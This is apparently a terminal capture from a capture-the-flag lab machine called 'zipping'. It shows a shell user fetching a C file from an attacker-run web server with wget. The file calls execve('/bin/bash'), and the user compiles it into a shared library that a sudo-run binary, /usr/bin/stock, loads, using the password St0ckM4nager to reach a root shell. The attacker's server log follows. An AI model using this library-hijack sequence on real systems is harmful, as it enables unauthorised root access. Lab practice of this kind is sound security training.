 rektsu@zipping:/tmp$ wget 10.10.14.207:8000/lib.c
--2023-10-07 00:42:40--  http://10.10.14.207:8000/lib.c
Connecting to 10.10.14.207:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 109 [text/x-csrc]
Saving to: 'lib.c.2'
lib.c.2             100%[===================>]     109  --.-KB/s    in 0s
2023-10-07 00:42:40 (7.90 MB/s) - 'lib.c.2' saved [109/109]
rektsu@zipping:/tmp$ gcc -shared -o lib.so lib.c
lib.c: In function 'load_function':
lib.c:3:3: warning: argument 2 null where non-null expected [-Wnonnull]
    3 |   execve("/bin/bash", NULL, NULL);
      |   ^~~~~~
In file included from lib.c:1:
/usr/include/unistd.h:572:12: note: in a call to function 'execve' declared 'nonnull'
  572 | extern int execve (const char *__path, char *const __argv[],
      |            ^~~~~~
rektsu@zipping:/tmp$ cp lib.so /home/rektsu/.config/libcounter.so
rektsu@zipping:/tmp$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
root@zipping:/tmp#
➜  www py -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.229 - - [07/Oct/2023 02:41:36] "GET /lib.c HTTP/1.1" 200 -
10.10.11.229 - - [07/Oct/2023 02:42:40] "GET /lib.c HTTP/1.1" 200 -